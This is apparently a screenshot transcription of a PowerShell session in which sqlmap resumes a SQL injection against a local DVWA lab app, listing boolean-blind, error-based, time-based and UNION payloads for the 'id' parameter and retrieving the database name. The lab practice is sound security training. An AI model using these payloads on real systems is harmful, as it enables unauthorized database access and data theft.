 Windows PowerShell
[23:05:09] [INFO] resuming back-end DBMS 'mysql'
[23:05:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comme
nt)
设置的
    Payload: id=1' OR NOT 7944=7944#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
 clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x71787a6b71,(SELECT (ELT(6917=6917
,1))),0x7162717871),6917)-- VYPB&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7582 FROM (SELECT(SLEEP(5)))VaIE)-- CkyX&Submi
t=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x71787a6b71,0x544d644d41547362775
a6f746372554a68576c4868694c43755a56434469596d7669457a46646c50,0x7162717871),N
ULL#&Submit=Submit
---
[23:05:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.6
[23:05:10] [INFO] fetching current database
[23:05:10] [WARNING] something went wrong with full UNION technique (could be
 because of limitation on retrieved number of entries)
[23:05:10] [INFO] retrieved: 'dvwa'
current database: 'dvwa'
[23:05:10] [INFO] fetched data logged to text files under 'C:\Users\JingTY\Ap
pData\Local\sqlmap\output\127.0.0.1'

[*] ending @ 23:05:10 /2021-12-08/

PS C:\Users\JingTY\Downloads\sqlmapproject-sqlmap-1.5.12-2-g122c471\sqlmappro
ject-sqlmap-122c471>